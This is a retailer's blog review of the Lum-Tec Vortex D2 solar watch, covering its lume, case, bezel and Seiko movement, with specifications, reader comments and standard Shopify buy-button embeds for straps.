<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0836_1024x1024.jpg?v=1642719951" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>Lum-tec advertises a 12mm case thickness, but the total watch is 13.5mm if you include the domed crystal. Not thin, but completely wearable for a tool watch. It also helps if you remove the standard pass-through strap and install a two-piece like the <a href="https://straphabit.com/collections/rubber-quick-release-watch-straps/products/rubber-quick-release-watch-straps" target="_blank">Ridge Rubber</a> pictured here. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0834_1024x1024.jpg?v=1642721128" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413900646"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '5736738095257',
        node: document.getElementById('product-component-1645413900646'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>As noted, the included strap is a fairly standard 1.3mm thick nylon "Military style strap with matched gunmetal PVD hardware." It features three metal ring keepers, like a zulu-style strap. It matches the watch quite well, but of course I've been wearing it on a variety of our straps.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0838_1024x1024.jpg?v=1642730872" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Lum-Tec Solar Vortex D2 LUME</h3>
<p>Lum-Tec uses X1 grade Super-Luminova with its own MDV technology on the Vortex D2. Hour markings glow in green, while all three hands, plus minutes 20 through 55 on the bezel glow in blue. The first 15 minutes of the bezel are yellow during the day, and green at night. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0892_1024x1024.jpg?v=1642721892" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413967644"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7250677923993',
        node: document.getElementById('product-component-1645413967644'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>While the lume is very striking, and photogenic (especially on one or our new <a href="https://straphabit.com/collections/luminous-watch-straps" target="_blank">Luminous Watch Straps</a>), it is not the brightest compared to other watches that I've owned. My guess is that it is difficult to apply lume to a solar panel, but for a brand with "Lum" in its name, I had hoped it would be a bit brighter. Still, it was very fun to look at, and does last throughout the night.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0894_1024x1024.jpg?v=1642722031" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0993_1024x1024.jpg?v=1642883378" alt="Lumtec Vortex D2 watch review lume shot" style="float: none;" data-mce-style="float: none;"></div>
<div id="product-component-1645413990217"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7263807307929',
        node: document.getElementById('product-component-1645413990217'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p>My biggest complaint related to legibility, however, is the hands. While X1 is supposed to be some of the best lume available, it is applied in tiny strips only at the center of the broad, but dark-colored hands. A larger lume surface would have made the watch much easier to read, day or night. </p>
<p><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1114_1024x1024.jpg?v=1642883460" alt="Lum-tec Vortex D2 watch review"></p>
<div id="product-component-1645414015615"></div>
<script type="text/javascript">// <![CDATA[
(function () {
  var scriptURL = 'https://sdks.shopifycdn.com/buy-button/latest/buy-button-storefront.min.js';
  if (window.ShopifyBuy) {
    if (window.ShopifyBuy.UI) {
      ShopifyBuyInit();
    } else {
      loadScript();
    }
  } else {
    loadScript();
  }
  function loadScript() {
    var script = document.createElement('script');
    script.async = true;
    script.src = scriptURL;
    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(script);
    script.onload = ShopifyBuyInit;
  }
  function ShopifyBuyInit() {
    var client = ShopifyBuy.buildClient({
      domain: 'straphabit.myshopify.com',
      storefrontAccessToken: 'b8fc623fff382540cd64e88dd619ab53',
    });
    ShopifyBuy.UI.onReady(client).then(function (ui) {
      ui.createComponent('product', {
        id: '7263817924761',
        node: document.getElementById('product-component-1645414015615'),
        moneyFormat: '%24%7B%7Bamount%7D%7D',
        options: {
  "product": {
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "calc(25% - 20px)",
          "margin-left": "20px",
          "margin-bottom": "50px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "contents": {
      "img": false,
      "title": false,
      "price": false
    },
    "text": {
      "button": "Purchase This Strap"
    }
  },
  "productSet": {
    "styles": {
      "products": {
        "@media (min-width: 601px)": {
          "margin-left": "-20px"
        }
      }
    }
  },
  "modalProduct": {
    "contents": {
      "img": false,
      "imgWithCarousel": true,
      "button": false,
      "buttonWithQuantity": true
    },
    "styles": {
      "product": {
        "@media (min-width: 601px)": {
          "max-width": "100%",
          "margin-left": "0px",
          "margin-bottom": "0px"
        }
      },
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "button": "Add to cart"
    }
  },
  "option": {},
  "cart": {
    "styles": {
      "button": {
        ":hover": {
          "background-color": "#c78a00"
        },
        "background-color": "#dd9900",
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    },
    "text": {
      "total": "Subtotal",
      "button": "Checkout"
    },
    "popup": false
  },
  "toggle": {
    "styles": {
      "toggle": {
        "background-color": "#dd9900",
        ":hover": {
          "background-color": "#c78a00"
        },
        ":focus": {
          "background-color": "#c78a00"
        }
      }
    }
  }
},
      });
    });
  }
})();
// ]]></script>
<p> </p>
<p> </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0852_1024x1024.jpg?v=1642721725" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3><strong>Lum-Tec Solar Vortex D2 Case</strong></h3>
<p>I found the dark gray color of the case very attractive, especially when combined with the unique helical-cut pattern applied to the bezel and crowns.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0866_1024x1024.jpg?v=1642722522" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>Yes, this is a dual crown watch. Although Lum-Tec doesn't advertise it as such, it seems to meet all of the requirements of a diver. It uses a locking uni-directional bezel, which is a unique feature, especially for a watch at this price. It a bit of play in either direction when adjusting it, but it was easy to get it lined up with 12 o'clock, and didn't move once secured. It also looks very cool!</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0873_1024x1024.jpg?v=1642722501" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Lum-Tec Solar Vortex D2 Movement</h3>
<p>The Vortex D2 uses a solar-powered Seiko VS42A movement. Just one minute of sunlight produces a full day of power, and 6 months of power can be achieved after only 5 hours of sunlight. Even someone with a large collection should be able to give it enough light to keep it running, but if not, the second hand will beat at 2 second intervals when the charge gets low.</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0849_1024x1024.jpg?v=1642729993" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<p>The movement is also mounted inside the case with an anti-shock system. Its accuracy is rated at +/- 20 seconds per month.</p>
<h3>Conclusion</h3>
<p>Lum-Tec's parent company, Weigan Custom Watch says that the Lum-Tec brand was created to showcase its capability for producing unique watches for other customers. This capability can be seen throughout the details of the Vortex.</p>
<p>While its $585 MSRP might seem bit expensive for a 3-hand quartz watch, that cost is put to work providing unique touches, and improved specs. These include the internal ratcheting bezel, military-grade technologies and finishes, Viton seals, and the anti-shock mounting system. The brand also includes free lifetime pressure testing and seal cleaning.</p>
<p>Add to that the fact that the watch was designed, hand assembled and fully tested in Ohio, and it becomes a compelling every day grab and go option. </p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0886_1024x1024.jpg?v=1642722132" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<h3>Your Thoughts</h3>
<p>What is your favorite lume? Do you own any solar watches? Let us know in the comments!</p>
<h3><strong>Specifications:</strong></h3>
<p><strong>Name:</strong> Lum-Tec Vortex D2<br><strong>Reference Number:</strong> <span>LTSOL-D2<br></span><strong>Price:</strong> $585<br><strong>Dimensions:</strong> 42mm diameter, 48mm lug-to-lug, 13.5mm thick, <a title="straphabit 22mm watch straps" href="https://straphabit.com/collections/22mm-watch-straps" target="_blank" data-mce-href="https://straphabit.com/collections/22mm-watch-straps">22mm</a> lug width<br><strong>Movement:</strong> Seiko VS42A Solar Quartz<br><strong>Power Reserve:</strong> 6 months on full charge (5 hours of sunlight)<br><strong>Water Resistance: </strong>200m<br><strong>Weight:</strong> 104g<br><strong>Crystal:</strong> Double dome sapphire with double side anti-reflective coating<br><strong>Crowns:</strong>  Screw-down<br><strong>Bezel:</strong> Internal rotating, unidirectional, 120 click<br><strong>Strap/Bracelet:</strong> 3 ring military-style nylon</p>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0833_1024x1024.jpg?v=1642730893" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0841_1024x1024.jpg?v=1642730905" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0847_1024x1024.jpg?v=1642730917" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0852_379a05cb-9783-4b8f-9c10-49a5b2c7e86c_1024x1024.jpg?v=1642730930" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0856_1024x1024.jpg?v=1642730942" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0865_1024x1024.jpg?v=1642730954" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_0880_1024x1024.jpg?v=1642730965" alt="Lumtec Vortex D2 watch review lum tec lum-tec solar powered watch" style="float: none;" data-mce-style="float: none;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1115_1024x1024.jpg?v=1642883518" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1116_1024x1024.jpg?v=1642883544" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1113_1024x1024.jpg?v=1642883591" alt="Lumtec Vortex D2 watch review"></div>
<div style="text-align: center;" data-mce-style="text-align: center;"><img src="https://cdn.shopify.com/s/files/1/0260/4718/4941/files/ODP_1042_1024x1024.jpg?v=1642883668" alt="Lumtec Vortex D2 watch review"></div>
          </article>
        </div>
        
        
          <div class="col-12 article__max-width article__tags">
            <span>Tags: </span>
            
              <a href="/blogs/straphabit-reviews/tagged/d2" class="article__tags--tag">D2</a>
            
              <a href="/blogs/straphabit-reviews/tagged/lum-tec" class="article__tags--tag">lum-tec</a>
            
              <a href="/blogs/straphabit-reviews/tagged/lumtec" class="article__tags--tag">lumtec</a>
            
              <a href="/blogs/straphabit-reviews/tagged/solar" class="article__tags--tag">solar</a>
            
              <a href="/blogs/straphabit-reviews/tagged/vortex" class="article__tags--tag">vortex</a>
            
          </div>
        
  
        
        
        
      </div>
    </div>
  </div>
</div>


  <div class="article__max-width">
    <h2>3 comments</h2>
    
      
        <div>
          <h4>borg @ Mon, Mar 18, 24</h4>
          <div><p>you mention there’s been a lot of competition since lum tec launched more than a decade ago. can you name some worthy competitors? just curious.</p></div>
        </div>
      
        <div>
          <h4>Nick @ Sun, Jan 23, 22</h4>
          <div><p>Hi, in the third photo, you can just see the outline of it below the three. I wasn’t able to capture the actual date though, just the window. The date numbers are barely visible with the naked eye in direct light.</p></div>
        </div>
      
        <div>
          <h4>Mr.Boots  @ Sun, Jan 23, 22</h4>
          <div><p>Nice looking watch, but for the life of me, I can’t see the date window on any of the photos.</p></div>
        </div>
      
      
    
  </div>

  <div class="article__max-width ">
    <form method="post" action="/blogs/straphabit-reviews/lum-tec-vortex-d2-watch-review/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
      
      <div class="article_form--group">
        <label for="CommentAuthor">Name</label>
        <input
          type="text"
          name="comment[author]"
          id="CommentAuthor"
          placeholder="Name"
          value=""
          autocapitalize="words"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentEmail">Email</label>
        <input
          type="email"
          name="comment[email]"
          id="CommentEmail"
          placeholder="Email"
          value=""
          autocorrect="off"
          autocapitalize="off"
        >
      </div>

      <div class="article_form--group">
        <label for="CommentBody">Message</label>
        <textarea name="comment[body]" rows="4" id="CommentBody" placeholder="Message"></textarea>
      </div>

      <input type="submit" value="Submit" class="article_form--submit">
    </form>
  </div>

</div>

        <div class="wrapper--bottom">
          <div id="shopify-section-info-badges" class="shopify-section">

</div>
          <div id="shopify-section-footer" class="shopify-section"> 
<style>
    div#shopify-section-footer {
        overflow-x: hidden;
    }
.footer {
    background-color: #33363b;
    
    color: #ffffff;
    font-size: 15px;
    padding: 60px 0px;
  margin-left:-18px;
  margin-right:-18px;
}

.footer__block {
    padding: 18px 18px;
}
.footer__title{
    font-weight: 500;
    font-size: 14px;
    line-height: 17px;
    color: #ffffff;
        margin-bottom: 10px !important;
      }
      .footer__links a{
        opacity:1;
    font-weight: 400;
    font-size: 12px;
    line-height: 14px;
    color: #ffffff;
        margin-top: 10px;
        white-space: nowrap;
      }
      #footer_news span.footer__title{
    font-weight: 500;margin-bottom: 20px !important;
    font-size: 18px;
    line-height: 22px;
    color: #ffffff;
      }
      .newsletter__inputs {
        flex-direction: column;
        gap: 15px;
        align-items: flex-start;
    }
      .footer .layout__content.row {
        flex-wrap: nowrap;
    }
      .footer__block.start.top:nth-child(1){
        min-width: 23%;
        flex-shrink: 0;
        flex-grow: 1;
    }
      .footer .newsletter__email{
    padding: 9px 12px;border: none;
    width: 300px;
    height: 35px;
    background: #FFFFFF;
    font-weight: 400;
    font-size: 14px;
    line-height: 17px;
      }
      .footer .newsletter__form .button{
    padding: 9px 16px;
    min-width: 78px;
    min-height: 34px;
    background: #E59700;
        border-radius:5px;
    font-weight: 700;
    font-size: 12px;
    line-height: 16px;
    color: #FFFFFF;
        letter-spacing: 0.5px;
        text-transform: none;
      }
</style>



<div class="inherit footer layout__stretchBg">
    <div class="layout__content row">
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <style>
#form--block_newsletter_N6LiVA .newsletter__input {
    
    color: #000000;
    
    
}


#form--block_newsletter_N6LiVA .newsletter__email {
    max-width: 220px;
    flex: 1;
    flex-shrink: 0;
    width: 100%;
}

</style>



<form method="post" action="/contact#footer_news" id="footer_news" accept-charset="UTF-8" class="newsletter__form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<span class="footer__title">Sign Up To Hear About Future Promotions & Product Drops!</span>
<div id="form--block_newsletter_N6LiVA" class="newsletter__inputs ">
<input type="hidden" name="customer[accepts_marketing,newsletter,prospect]" value="true" />
<input name="contact[email]" placeholder="Email" id="block_newsletter_N6LiVA__email" class="newsletter__input newsletter__email" type="email">



<button 
type="submit"


class="button button--primary button--filled  button--primary__filled ">Sign Up</button>
</div>
</form>




    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Policies and Info</span><div class="footer__links-wrapper footer__links">

<a href="/pages/return-policy">Returns/Exchanges/Cancellations</a>

<a href="/pages/straphabit-lifetime-guarantee">Lifetime Guarantee</a>

<a href="/pages/shipping">Shipping</a>

<a href="/pages/our-story">Our Story/Why StrapHabit</a>

<a href="/pages/straphabit-in-the-media">StrapHabit in the Media</a>

<a href="/blogs/straphabit-reviews">StrapHabit Blog</a>

<a href="/pages/contact-us">Contact Us</a>

<a href="/pages/wholesale-and-collaboration-requests">Wholesale/Collaboration</a>

<a href="/policies/privacy-policy">Privacy Policy</a>

<a href="/pages/terms-of-service">Terms of Service</a>

<a href="https://account.straphabit.com">Log In</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Quick Links</span><div class="footer__links-wrapper footer__links">

<a href="/collections/all-straps">View All Straps</a>

<a href="/collections/whats-new">What’s New</a>

<a href="/collections/best-sellers">Best Sellers</a>

<a href="/collections/sale-straps">On Sale</a>

<a href="/collections/q-timex-watch-straps">Q timex</a>

<a href="/collections/travel-cases">Travel Cases</a>

<a href="/collections/tools-and-accessories">Tools & Accessories</a>

<a href="/collections/watch-buckles">Buckles & Deployants</a>

<a href="/products/mystery-watch-strap">Mystery Straps</a>

<a href="/products/straphabit-gift-cards">Gift Cards</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-choosing-a-watch-strap-band-or-bracelet">Guide to choosing a watch strap</a>

<a href="/blogs/straphabit-reviews/straphabit-guide-to-cleaning-your-watch-strap-rubber-sailcloth-canvas-leather-and-stainless-steel-bracelets">Guide to cleaning a watch strap</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Width</span><div class="footer__links-wrapper footer__links">

<a href="/collections/18mm-watch-straps">18mm</a>

<a href="/collections/19mm-watch-straps">19mm</a>

<a href="/collections/20mm-watch-straps">20mm</a>

<a href="/collections/21mm-watch-straps">21mm</a>

<a href="/collections/22mm-watch-straps">22mm</a>

<a href="/collections/23mm-watch-straps">23mm</a>

<a href="/collections/24mm-watch-straps">24mm</a>

</div></div>



    </div>
    
    <div class="col-12 col-md col-md-1-5 footer__block start top">
    <div class="footer__links start"><span class="footer__title">Shop By Material</span><div class="footer__links-wrapper footer__links">

<a href="/collections/rubber-quick-release-watch-straps">Rubber</a>

<a href="/collections/sailcloth-watch-straps">Sailcloth</a>

<a href="/collections/elastic-watch-straps">Elastic</a>

<a href="/collections/pass-through-straps">Pass-Through</a>

<a href="/collections/leather-watch-straps">Leather</a>

<a href="/collections/hybrid-watch-straps">Hybrid</a>

<a href="/collections/stainless-steel-bracelets">Stainless Steel</a>

<a href="/collections/canvas-quick-release-watch-straps">Canvas</a>

</div></div>



    </div>
    
    </div>
</div>



<style> #shopify-section-footer button {color: #1a1a1a;} </style></div>
          <div id="shopify-section-subfooter" class="shopify-section">
<style>
.subfooter {
    background-color: #383838;
    color: #ffffff;
    font-size: 15px;
    padding: 16px 0px;
}


.subfooter__block {
    padding: 0px 0px;
}

</style>



<div class="subfooter inherit layout__stretchBg">
    <div class="layout__content row p-reset--all">
        
            <div class="col-12 col-md col-md-auto subfooter__block center middle">
                <div class=""><span class="footer__title">Follow Us On Our Socials</span><a class="icon-link" href="https://www.facebook.com/StrapHabit/" aria-label="Go to Facebook" target="_blank"><i class="uil uil-facebook-f"></i></a><a class="icon-link" href="https://www.instagram.com/strap_habit/" aria-label="Go to Instagram" target="_blank"><i class="uil uil-instagram"></i></a><a class="icon-link" href="https://www.youtube.com/@straphabit" aria-label="Go to Youtube" target="_blank"><i class="uil uil-youtube"></i></a><a class="icon-link" href="https://www.tiktok.com/@straphabit" aria-label="Go to TikTok" target="_blank"><svg class="svg-icon svg-tiktok" xmlns="http://www.w3.org/2000/svg" height="800" width="1200" viewBox="-4.15362 -7.827075 35.99804 46.96245"><g fill="none"><path fill="currentColor" d="M10.7908 12.33v-1.22a9.003 9.003 0 00-1.28-.11C5.36 10.9912 1.685 13.681.4387 17.6403c-1.2465 3.9592.2248 8.269 3.632 10.6397-2.5522-2.7315-3.2609-6.708-1.8094-10.153 1.4514-3.445 4.792-5.7155 8.5295-5.797z"/><path fill="currentColor" d="M11.0208 26.15c2.3207-.0031 4.2284-1.8315 4.33-4.15V1.31h3.78a7.09 7.09 0 01-.11-1.31h-5.17v20.67c-.086 2.3303-1.9981 4.1762-4.33 4.18a4.3996 4.3996 0 01-2-.5 4.34 4.34 0 003.5 1.8zm15.17-17.82V7.18a7.06 7.06 0 01-3.91-1.18 7.17 7.17 0 003.91 2.33z"/><path fill="currentColor" d="M19.0208 20.51V10a12.27 12.27 0 007.18 2.3v-4a7.17 7.17 0 01-3.92-2.3 7.16 7.16 0 01-3.15-4.7h-3.78V22c-.0756 1.8468-1.3126 3.443-3.082 3.9772-1.7695.5342-3.683-.1108-4.768-1.6072-1.7622-.928-2.6666-2.9362-2.1936-4.8708.473-1.9346 2.202-3.299 4.1936-3.3092a4.451 4.451 0 011.28.2v-4c-3.7585.0637-7.1243 2.342-8.5799 5.8077-1.4555 3.4657-.726 7.464 1.8599 10.1923a9.41 9.41 0 005.45 1.61c5.2444 0 9.499-4.2456 